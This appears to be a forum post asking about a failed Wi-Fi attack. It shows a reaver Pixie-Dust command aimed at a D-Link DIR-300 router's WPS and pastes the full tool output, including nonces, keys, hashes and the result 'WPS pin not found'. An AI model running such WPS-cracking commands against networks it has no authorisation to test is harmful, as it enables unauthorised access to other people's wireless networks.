 After run the command:
reaver -i wlan0mon -b 60:E3:27:BC:11:84 -c 4 -vvv -K 1 -f
I have follow output:
[+] Switching wlan0mon to channel 6
[?] Restore previous session for 00:24:01:18:B6:17? [n/Y] y
[+] p1_index set to 13
[+] p2_index set to 0
[+] Restored previous session
[+] Waiting for beacon from 00:24:01:18:B6:17
[+] Associated with 00:24:01:18:B6:17 (ESSID: Root)
[+] Starting Cracking Session. Pin count: 13, Max pin attempts: 11000
[+] Trying pin 00025676.
[+] Sending EAPOL START request
[+] Received identity request
[+] Sending identity response
[P] E-Nonce: 55:73:96:e3:13:ad:fd:87:43:a8:8d:b9:fb:04:aa:5c
[P] PKE: bd:9d:2f:9b:dd:83:9a:f2:c0:32:e0:be:ac:9e:1b:db:f8:b4:f3:6e:9f:59:9c:72:b7:e5:ac:32:8c:bc:7e:0c:93:a2:cd:98:9e:83:cc:ef:b2:10:65:fe:e4
[P] WPS Manufacturer: D-Link
[P] WPS Model Name: DIR-300
[P] WPS Model Number: DIR-300
[P] Access Point Serial Number: 00000000
[+] Received M1 message
[P] R-Nonce: 52:08:ee:18:14:75:46:50:ee:0b:08:15:fa:c4:21:8a
[P] PKR: b3:d3:4f:a8:0b:3f:ca:03:4c:04:30:27:fe:7e:08:07:c7:5e:5e:9d:a4:04:11:2c:03:9f:f4:1f:b1:52:48:20:4e:dc:02:a6:2f:20:32:d8:de:08:d9:2c:c1
[P] AuthKey: 69:59:ae:9a:f2:f1:22:68:d7:ca:c5:c1:7b:6b:ca:92:cf:71:73:fb:c4:f7:5a:e2:11:3b:2f:6c:df:be:06:56
[+] Sending M2 message
[P] E-Hash1: c0:dd:92:28:af:b6:53:d5:90:aa:71:fd:98:1a:f2:91:dd:a0:74:67:2b:3b:a4:ca:c3:68:9a:8b:11:d3:f5:b6
[P] E-Hash2: 31:b0:7f:1d:c2:07:4f:28:e1:12:05:fc:85:10:26:a9:79:96:dc:b0:b8:02:d2:30:43:ef:df:24:94:d1:51:0f
[+] Running pixiewps with the information, wait ...
[Pixie-Dust]
[Pixie-Dust]   Pixiewps 1.2
[Pixie-Dust]
[Pixie-Dust]   [-] WPS pin not found!
[Pixie-Dust]
[Pixie-Dust]   [*] Time taken: 0 s 157 ms
[Pixie-Dust]